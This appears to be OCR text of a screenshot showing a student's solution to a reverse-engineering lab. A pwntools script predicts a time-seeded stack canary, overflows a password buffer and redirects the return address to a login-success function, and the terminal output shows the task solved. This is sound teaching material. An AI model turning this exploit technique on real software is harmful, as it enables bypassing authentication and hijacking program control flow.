 Activities Visual Studio Code apr 16 01:45
replaceRet.py - 2023.04.07 - lab6 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
template.py .../task2/... replaceRet.py .../task2/... 1 replaceRetRemote.py 1 tryGDBRemote.py C test_read_string_null_byte.c test_read_string_null_byte.py template.py .../task3/... 1 replaceRet.py .../task3/... 1
workspace > 05-lab-files > task3 > other > replaceRet.py > ...
1 from pwn import *
2 from ctypes import *
3
4 libc = CDLL("libc.so.6")
5 libc.srand(libc.time(0))
6 rnd = libc.rand()
7 print(hex(rnd))
8
9 io = process("./task3")
10 io.recvuntil(b'Enter password:')
11
12 junk_length = 44
13 desired_pass_length = 8
14 trick_password = 'a' * desired_pass_length + '\x00' # scanf doesn't stop at '\0' (because it's not considered whitespace)
15 junk = bytes(trick_password + 'a' * (junk_length - len(trick_password)), 'utf-8')
16
17 canary = rnd.to_bytes(4, 'little')
18 frame_pointer = b'a' * 8
19 new_ret_value = p64(0x0004011F6) # Address of do_login_success()
20 input = junk + canary + frame_pointer + new_ret_value
21
22 io.sendline(input)
23 io.interactive()
24
1
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
space/05-lab-files/task3/other$ python -u "/home/test/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/05-lab-files/task3/other/replaceRet.py"
0x482c7316
[+] Starting local process './task3': pid 11042
[*] Switching to interactive mode
Password mismatch!
Unauthorized!
Task 3 Solved!
[*] Got EOF while reading in interactive
$
[*] Process './task3' stopped with exit code -11 (SIGSEGV) (pid 11042)
[*] Got EOF while sending in interactive
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/05-lab-files/task3/other$
Code test
Code other
Activate Windows
Go to Settings to activate Windows.
1 3 Ln 14, Col 39 Spaces: 4 UTF-8 LF Python 3.10.6 64-bit